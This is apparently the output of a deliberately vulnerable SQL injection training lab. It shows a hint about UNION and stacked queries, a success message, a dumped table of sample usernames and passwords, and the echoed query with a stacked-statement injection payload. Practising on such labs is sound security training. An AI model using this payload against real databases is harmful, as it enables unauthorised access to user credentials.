 Note: There are multiple ways to solve this Assignment. One is by using a UNION, the other by appending a new SQl statement. Maybe you can find both of them.
✔
Name: Get Account Info
Password: Check Password
You have succeeded:
USERID, USER_NAME, PASSWORD, COOKIE,
101, jsnow, passwd1, ,
102, jdoe, passwd2, ,
103, jplane, passwd3, ,
104, jeff, jeff, ,
105, dave, passW0rD, ,
Well done! Can you also figure out a solution, by using a UNION?
Your query was: SELECT * FROM user_data WHERE last_name = 'Dave'; Select * from user_system_data where '1'='1'